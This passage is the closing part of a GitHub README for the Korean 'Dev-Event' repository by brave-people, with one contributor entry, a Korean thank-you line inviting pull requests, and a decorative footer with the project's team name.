<td align="center" valign="top" width="14.28%"><a href="http://zpxlffjrm.github.io"><img src="https://avatars.githubusercontent.com/u/53068121?v=4?s=100" width="100px;" alt="chanyoung song"/><br /><sub><b>chanyoung song</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=zpxlffjrm" title="Code">💻</a></td>
</tr>
</tbody>
</table>
<!-- markdownlint-restore -->
<!-- prettier-ignore-end -->
<!-- ALL-CONTRIBUTORS-LIST:END -->
> 저장소에 기여해주신 분들입니다. 모든 분께 감사드립니다 :) PR 환영합니다!
<br />
<br />
<hr />
<div align=center>
<img src="https://github.com/brave-people/Dev-Event/blob/master/static/bottom.png?raw=true" width="80%">
<hr />
<h3> 용감한 친구들 with 남송리 삼번지 </h3>
<hr />
</div>
<div align=right>
[](https://hits.seeyoufarm.com)
</div>
|